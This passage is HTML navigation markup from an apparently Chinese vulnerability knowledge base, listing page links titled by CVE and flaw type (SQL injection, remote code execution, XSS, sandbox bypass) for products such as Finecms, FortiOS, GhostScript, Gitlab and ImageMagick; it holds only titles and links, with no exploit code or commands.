    <a href="../../Finecms/Finecms%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 会员中心sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 会员中心任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-18191%EF%BC%89Finecms%205.4%20%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18191）Finecms 5.4 存在CSRF漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-6893%EF%BC%89Finecms%205.2.0%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6893）Finecms 5.2.0 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-72" type="checkbox" id="nav-3-72" >
    <label class="md-nav__link" for="nav-3-72">
      Fortinet FortiOS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fortinet FortiOS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-72">
        <span class="md-nav__icon md-icon"></span>
        Fortinet FortiOS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13379%EF%BC%89Fortinet%20FortiOS%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13379）Fortinet FortiOS 路径遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13380%EF%BC%89Fortinet%20FortiOS%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13380）Fortinet FortiOS xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13381%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13381）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13382%EF%BC%89Fortinet%20FortiOS%20magic%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 13382）Fortinet FortiOS magic后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13383%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13383）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-73" type="checkbox" id="nav-3-73" >
    <label class="md-nav__link" for="nav-3-73">
      GIT SHELL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GIT SHELL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-73">
        <span class="md-nav__icon md-icon"></span>
        GIT SHELL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GIT-SHELL/%EF%BC%88CVE-2017-8386%EF%BC%89GIT-SHELL%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87/" class="md-nav__link">
      （CVE 2017 8386）GIT SHELL 沙盒绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-74" type="checkbox" id="nav-3-74" >
    <label class="md-nav__link" for="nav-3-74">
      GetSimple CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GetSimple CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-74">
        <span class="md-nav__icon md-icon"></span>
        GetSimple CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GetSimple%20CMS/%EF%BC%88CVE-2019-11231%EF%BC%89GetSimple%20CMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11231）GetSimple CMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-75" type="checkbox" id="nav-3-75" >
    <label class="md-nav__link" for="nav-3-75">
      GhostScript
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GhostScript" data-md-level="2">
      <label class="md-nav__title" for="nav-3-75">
        <span class="md-nav__icon md-icon"></span>
        GhostScript
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-16509%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16509）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-19475%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19475）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2019-6116%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6116）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-76" type="checkbox" id="nav-3-76" >
    <label class="md-nav__link" for="nav-3-76">
      Gitbook
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitbook" data-md-level="2">
      <label class="md-nav__title" for="nav-3-76">
        <span class="md-nav__icon md-icon"></span>
        Gitbook
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2017-15688%EF%BC%89Gitbook%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2017 15688）Gitbook 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2019-19596%EF%BC%89Gitbook%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 19596）Gitbook 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-77" type="checkbox" id="nav-3-77" >
    <label class="md-nav__link" for="nav-3-77">
      Gitea
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitea" data-md-level="2">
      <label class="md-nav__title" for="nav-3-77">
        <span class="md-nav__icon md-icon"></span>
        Gitea
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitea/Gitea%201.4.0%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E5%AF%BC%E8%87%B4%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitea 1.4.0 目录穿越导致命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-78" type="checkbox" id="nav-3-78" >
    <label class="md-nav__link" for="nav-3-78">
      Gitlab
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlab" data-md-level="2">
      <label class="md-nav__title" for="nav-3-78">
        <span class="md-nav__icon md-icon"></span>
        Gitlab
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20wiki%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Gitlab wiki 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlab 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/gitlab-11.4.7%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%8F%8Aexp%E5%8F%B2%E8%AF%97%E7%BA%A7%E8%AF%A6%E7%BB%86%E5%89%96%E6%9E%90/" class="md-nav__link">
      gitlab-11.4.7远程代码执行漏洞及exp史诗级详细剖析
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/%EF%BC%88CVE-2016-9086%EF%BC%89Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 9086）Gitlab 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-79" type="checkbox" id="nav-3-79" >
    <label class="md-nav__link" for="nav-3-79">
      Gitlist
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlist" data-md-level="2">
      <label class="md-nav__title" for="nav-3-79">
        <span class="md-nav__icon md-icon"></span>
        Gitlist
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlist/Gitlist%200.6.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlist 0.6.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-80" type="checkbox" id="nav-3-80" >
    <label class="md-nav__link" for="nav-3-80">
      GlassFish
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GlassFish" data-md-level="2">
      <label class="md-nav__title" for="nav-3-80">
        <span class="md-nav__icon md-icon"></span>
        GlassFish
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GlassFish/GlassFish%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      GlassFish 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-81" type="checkbox" id="nav-3-81" >
    <label class="md-nav__link" for="nav-3-81">
      GoAhead
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GoAhead" data-md-level="2">
      <label class="md-nav__title" for="nav-3-81">
        <span class="md-nav__icon md-icon"></span>
        GoAhead
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%20%EF%BC%88CVE-2019-5096%EF%BC%89%20GoAhead%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       （CVE 2019 5096） GoAhead远程代码溢出漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%EF%BC%88CVE-2017-17562%EF%BC%89GoAhead%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17562）GoAhead 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-82" type="checkbox" id="nav-3-82" >
    <label class="md-nav__link" for="nav-3-82">
      Gogs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gogs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-82">
        <span class="md-nav__icon md-icon"></span>
        Gogs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gogs/%EF%BC%88CVE-2018-18925%EF%BC%89Gogs%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18925）Gogs 任意用户登录漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-83" type="checkbox" id="nav-3-83" >
    <label class="md-nav__link" for="nav-3-83">
      Google
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Google" data-md-level="2">
      <label class="md-nav__title" for="nav-3-83">
        <span class="md-nav__icon md-icon"></span>
        Google
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2019-5786%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5786）Chrome 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6404%EF%BC%89Google%20Chrome%20Blink%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6404）Google Chrome Blink 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6418%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6418）Chrome 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-84" type="checkbox" id="nav-3-84" >
    <label class="md-nav__link" for="nav-3-84">
      Hadoop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hadoop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-84">
        <span class="md-nav__icon md-icon"></span>
        Hadoop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hadoop/Hadoop%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Hadoop未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-85" type="checkbox" id="nav-3-85" >
    <label class="md-nav__link" for="nav-3-85">
      Harbor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Harbor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-85">
        <span class="md-nav__icon md-icon"></span>
        Harbor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Harbor/%EF%BC%88CVE-2019-16097%EF%BC%89Harbor%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%AE%A1%E7%90%86%E5%91%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16097）Harbor未授权创建管理员漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-86" type="checkbox" id="nav-3-86" >
    <label class="md-nav__link" for="nav-3-86">
      Hashbrown CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hashbrown CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-86">
        <span class="md-nav__icon md-icon"></span>
        Hashbrown CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6948%EF%BC%89HashBrown%20CMS%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6948）HashBrown CMS 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6949%EF%BC%89HashBrown%20CMS%20postUser%20%E5%87%BD%E6%95%B0%E5%AD%98%E5%9C%A8%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6949）HashBrown CMS postUser 函数存在提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-87" type="checkbox" id="nav-3-87" >
    <label class="md-nav__link" for="nav-3-87">
      Heybbs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Heybbs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-87">
        <span class="md-nav__icon md-icon"></span>
        Heybbs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Heybbs/Heybbs%201.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Heybbs 1.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-88" type="checkbox" id="nav-3-88" >
    <label class="md-nav__link" for="nav-3-88">
      Hfs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hfs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-88">
        <span class="md-nav__icon md-icon"></span>
        Hfs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hfs/Hfs%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Hfs 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-89" type="checkbox" id="nav-3-89" >
    <label class="md-nav__link" for="nav-3-89">
      Horde Groupware Webmail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Horde Groupware Webmail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-89">
        <span class="md-nav__icon md-icon"></span>
        Horde Groupware Webmail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Horde%20Groupware%20Webmail/Horde%20Groupware%20Webmail%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Horde Groupware Webmail 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-90" type="checkbox" id="nav-3-90" >
    <label class="md-nav__link" for="nav-3-90">
      IIS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IIS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-90">
        <span class="md-nav__icon md-icon"></span>
        IIS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IIS/%EF%BC%88CVE-2017-7269%EF%BC%89IIS%206.0%E5%BC%80%E5%90%AFWebdav%20%E7%BC%93%E5%AD%98%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7269）IIS 6.0开启Webdav 缓存区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-91" type="checkbox" id="nav-3-91" >
    <label class="md-nav__link" for="nav-3-91">
      ImageMagick
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ImageMagick" data-md-level="2">
      <label class="md-nav__title" for="nav-3-91">
        <span class="md-nav__icon md-icon"></span>
        ImageMagick
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ImageMagick/%EF%BC%88CVE-2016-3714%EF%BC%89ImageMagick%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3714）ImageMagick 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-92" type="checkbox" id="nav-3-92" >
    <label class="md-nav__link" for="nav-3-92">
      Imcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Imcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-92">
        <span class="md-nav__icon md-icon"></span>
        Imcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20Imcatcms%204.2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell%20/" class="md-nav__link">
       Imcatcms 4.2 后台文件包含getshell 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20606%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20606）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20607%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20607）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20608%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20608）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20609%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20609）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20610%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20610）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20611%EF%BC%89Imcat%204.4%20xss%20/" class="md-nav__link">
       （CVE 2018 20611）Imcat 4.4 xss 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%EF%BC%88CVE-2018-20605%EF%BC%89Imcat%204.4%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2018 20605）Imcat 4.4 任意代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-93" type="checkbox" id="nav-3-93" >
    <label class="md-nav__link" for="nav-3-93">
      IonizeCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IonizeCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-93">
        <span class="md-nav__icon md-icon"></span>
        IonizeCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IonizeCMS/IonizeCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      IonizeCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../IonizeCMS/%EF%BC%88CVE-2017-5961%EF%BC%89IonizeCMS%20xss/" class="md-nav__link">
      （CVE 2017 5961）IonizeCMS xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-94" type="checkbox" id="nav-3-94" >
    <label class="md-nav__link" for="nav-3-94">
      JDWP
      <span class="md-nav__icon md-icon"></span>
    </label>
